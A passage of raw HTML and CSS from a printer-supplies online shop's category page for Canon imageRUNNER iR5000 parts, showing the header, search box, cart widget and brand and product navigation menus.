.et-isotope-item:not(.product){width:100% !important}.footer-links-bakery{text-align:center !important}}.footer-links-bakery a{font-size:16px;font-family:'Montserrat';font-weight:400;margin-right:24px;margin-left:24px}.footer-links-bakery a:first-child{margin-left:0}.footer-links-bakery a:last-child{margin-right:0 !important}@media only screen and (max-width:979px){.footer-links-bakery{text-align:center}.footer-links-bakery a{display:inline-block;margin:0 20px 15px 0 !important}}div.fancy-select div.trigger{display:none !important}.woocommerce .woocommerce-message{display:none !important}@media (min-width:481px) and (max-width:767px){.purchase-wrapper{right:90px;bottom:6px}}@media (max-width:480px){#intercom-launcher{bottom:38px!important;right:38px!important}.purchase-wrapper{right:90px;bottom:6px}}.page-heading,.breadcrumb-trail{background-image:url(https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_2x.jpg);margin-bottom:25px}.breadcrumb-trail .page-heading{background-color:transparent}@media only screen and (max-width:1230px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-0px;margin-left:-0px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="et_vc_shortcodes-custom-css">@media only screen and (max-width: 1199px) and (min-width: 769px) { div.et-md-no-bg { background-image: none !important; } }@media only screen and (max-width: 768px) and (min-width: 480px) { div.et-sm-no-bg { background-image: none !important; } }@media only screen and (max-width: 480px) {div.et-xs-no-bg { background-image: none !important; }}</style></head>
<body class="archive tax-pa_compatible-model term-canon-imagerunner-ir5000 term-6252 theme-xstore woocommerce woocommerce-page woocommerce-no-js et_cart-type-2 et_b_dt_header-not-overlap et_b_mob_header-not-overlap wide et-preloader-off et-catalog-off  et-secondary-menu-on et-secondary-visibility-on_hover et-old-browser prdctfltr-shop has-notificationx wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-198457" data-mode="light">



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="sticky"><div class="header-wrapper">

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-36">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-36" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-FpM4H {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-FpM4H > div,
                .et_element.connect-block-element-FpM4H > form.cart,
                .et_element.connect-block-element-FpM4H > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > div, 
                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-FpM4H align-items-center justify-content-start">
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

<span class="et_connect-block-sep"></span>
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://printerpoint.co.in/checkout/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.76 4.248c-0.096-0.096-0.24-0.24-0.504-0.24h-18.48l-0.48-2.4c-0.024-0.288-0.384-0.528-0.624-0.528h-2.952c-0.384 0-0.624 0.264-0.624 0.624s0.264 0.648 0.624 0.648h2.424l2.328 11.832c0.312 1.608 1.848 2.856 3.48 2.856h11.28c0.384 0 0.624-0.264 0.624-0.624s-0.264-0.624-0.624-0.624h-11.16c-0.696 0-1.344-0.312-1.704-0.816l14.064-1.92c0.264 0 0.528-0.24 0.528-0.528l1.968-7.824v-0.024c-0.024-0.048-0.024-0.288-0.168-0.432zM22.392 5.184l-1.608 6.696-14.064 1.824-1.704-8.52h17.376zM8.568 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM9.888 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.32-0.624-1.32-1.32 0.624-1.32 1.32-1.32 1.32 0.624 1.32 1.32zM18.36 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM19.704 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.344-0.6-1.344-1.32 0.624-1.32 1.32-1.32 1.344 0.624 1.344 1.32z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		        <div class="et-content">
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://printerpoint.co.in/shop/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://printerpoint.co.in/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>0</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://printerpoint.co.in/checkout/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-wltuk {
                    --connect-block-space: 10px;
                    margin: 0 -10px;
                }
                .et_element.connect-block-element-wltuk > div,
                .et_element.connect-block-element-wltuk > form.cart,
                .et_element.connect-block-element-wltuk > .price {
                    margin: 0 10px;
                }
                                    .et_element.connect-block-element-wltuk > .et_b_header-widget > div, 
                    .et_element.connect-block-element-wltuk > .et_b_header-widget > ul {
                        margin-left: 10px;
                        margin-right: 10px;
                    }
                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu > li > a {
                        margin: 0 10px                    }
/*                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 10px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-wltuk align-items-center justify-content-start">
 
<div class="et_element et_b_header-menu flex align-items-center header-secondary-menu  et_element-top-level" >
            <div class="secondary-menu-wrapper">
            <div class="secondary-title">
                <div class="secondary-menu-toggle">
                    <span class="et-icon et-burger"></span>
                </div>
                <span>Shop by Brand</span>
            </div>
			<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>        </div>
	</div>

<span class="et_connect-block-sep"></span>

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-dots  justify-content-start et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-141447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141447 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/" class="item-link"><i class="fa fa-home"></i>Home</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-6918 item-level-0 item-design-mega-menu columns-4"><a href="https://printerpoint.co.in/shop/" class="item-link"><i class="fa fa-shopping-cart"></i>Shop</a><span class="et_b_header-menu-sep align-self-center"></span>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-11434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11434 item-level-1"><a href="#" class="item-link type-img position-">Shop By Brand</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11439" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11439 item-level-2"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link type-img position-">Brother</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11438 item-level-2"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link type-img position-">Canon</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11436 item-level-2"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link type-img position-">Epson</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11437 item-level-2"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link type-img position-">HP</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11444" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11444 item-level-2"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link type-img position-">Konica Minolta</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11443 item-level-2"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link type-img position-">Kyocera</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11433" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11433 item-level-2"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link type-img position-">Max</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11440" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11440 item-level-2"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link type-img position-">Samsung</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18235" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-18235 item-level-2"><a href="https://printerpoint.co.in/shop/brand/vms/" class="item-link type-img position-">VMS</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11441" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11441 item-level-2"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link type-img position-">Xerox</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11467 item-level-1"><a href="#" class="item-link type-img position-">Printer Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-36511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36511 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/copier-spare-parts/" class="item-link type-img position-">Copier Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11470 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/dot-matrix-printer-spare/" class="item-link type-img position-">DotMatrix Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11468 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/inkjet-printer-spare/" class="item-link type-img position-">Inkjet Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11469 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/laser-printer-spare/" class="item-link type-img position-">Laser Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/plotter-spare-parts/" class="item-link type-img position-">Plotter Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19127 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/thermal-printer-spare/" class="item-link type-img position-">Thermal Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-163907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163907 item-level-2"><a href="https://printerpoint.co.in/3d-printer-parts/" class="item-link type-img position-">3D Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11450 item-level-1"><a href="https://printerpoint.co.in/product-category/printer-consumables/" class="item-link type-img position-">Printer Consumables</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451 item-level-2"><a href="https://printerpoint.co.in/product-category/ciss-tank/" class="item-link type-img position-">CISS Ink Tank</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11454 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cleaning-solutions-grease-kit-injet-laser-copier-plotter/" class="item-link type-img position-">Cleaning Solution<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11459 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/original-refill-inks/" class="item-link type-img position-">Original Ink<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11460 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-ink-cartridges/" class="item-link type-img position-">Original Ink Cartridge<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-38003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38003 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-toner-cartridge/" class="item-link type-img position-">Original Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456 item-level-2"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/compatible-refill-inks/" class="item-link type-img position-">Compatible Ink</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11455 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-recycle-ink-cartridge/" class="item-link type-img position-">Compatible Ink Cartridge</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-toner-cartridge/" class="item-link type-img position-">Compatible Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19338 item-level-2"><a href="https://printerpoint.co.in/product-category/toner-cartridge-powder-laser-copier/compatible-refill-toner-powder/" class="item-link type-img position-">Toner Powder</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11447 item-level-1"><a href="https://printerpoint.co.in/product-category/printers" class="item-link type-img position-">Printers</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-225709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225709 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/ink-printers/" class="item-link type-img position-">Inkjet Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225712 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/laser-printers/" class="item-link type-img position-">Laser Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225711 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/dot-matrix-printers/" class="item-link type-img position-">Dot Matrix Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-178816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-178816 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/printers/unboxed-printers/" class="item-link type-img position-">Unboxed Printers<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225707 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/label-printers/" class="item-link type-img position-">Label Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225708 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/pos-printers/" class="item-link type-img position-">POS Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225710 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/thermal-printers-printers/" class="item-link type-img position-">Thermal Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
